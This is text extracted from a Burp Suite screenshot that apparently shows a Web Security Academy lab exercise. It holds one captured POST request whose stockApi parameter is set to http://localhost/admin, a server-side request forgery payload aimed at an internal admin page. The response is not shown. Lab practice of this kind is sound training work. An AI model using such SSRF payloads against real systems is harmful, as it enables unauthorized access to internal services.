 1 2 3 4 EN 10:5
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://0af2007903339762c02cba4300b20010.web-security-academ
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
0af2007903339762c02cba4300b20010.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0af2007903339762c02cba4300b20010.web-security-academy.
net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://0af2007903339762c02cba4300b20010.web-security-academy.
net
10 Content-Length: 107
11 Connection: close
12 Cookie: session=DvBb1Tp1XUgctAkmFbRsVABBkOEBUC8y
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 stockApi=http://localhost/admin
Response
Pretty Raw Render \n Actions
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)